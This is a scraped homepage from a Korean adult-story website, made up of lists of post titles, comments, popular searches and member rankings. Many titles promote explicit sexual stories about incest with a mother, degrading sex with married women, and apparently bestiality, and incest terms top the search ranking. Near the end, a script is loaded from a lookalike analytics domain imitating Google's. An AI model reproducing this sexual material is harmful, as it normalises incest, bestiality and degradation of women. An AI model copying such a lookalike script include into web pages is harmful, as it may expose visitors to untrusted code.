										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
